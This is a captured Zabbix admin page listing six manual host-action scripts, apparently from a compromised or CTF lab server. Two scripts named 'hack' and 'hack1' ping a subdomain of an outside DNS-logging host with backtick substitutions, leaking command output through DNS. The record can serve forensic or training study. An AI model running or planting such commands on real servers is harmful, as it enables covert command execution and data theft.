 不安全 192.168.20.12/zabbix/zabbix.php?action=script.list
ZABBIX
Zabbix Server
监测
服务
资产记录
报表
配置
管理
一般
agent代理程序
认证
用户群组
User roles
用户
报警媒介类型
脚本
队列
支持
Integrations
帮助
User settings
退出
脚本
创建脚本
过滤器
名称 Scope 任何 动作操作 Manual host action Manual event action
应用 重设
名称 Scope 用于动作中 类型 执行在 命令
base Manual host action 脚本 服务器（代理）
Detect operating system Manual host action 脚本 服务器（代理） sudo /usr/bin/nmap -O {HOST.CONN}
hack Manual host action 脚本 服务器（代理） ping user.`whoami`.palu.dcnlog.cn
hack1 Manual host action 脚本 服务器（代理） ping user.`python3`.palu.dcnlog.cn
Ping Manual host action 脚本 服务器（代理） ping -c 3 {HOST.CONN}; case $? in [01]) true;; *) false;; esac
Traceroute Manual host action 脚本 服务器（代理） /usr/bin/traceroute {HOST.CONN}
显示 已自动发现的 6中的6
0 选择 删除
Zabbix 6.0.28. © 2001–2024, Zabbix SIA
Zabbix server is not running: the information displayed may not be current.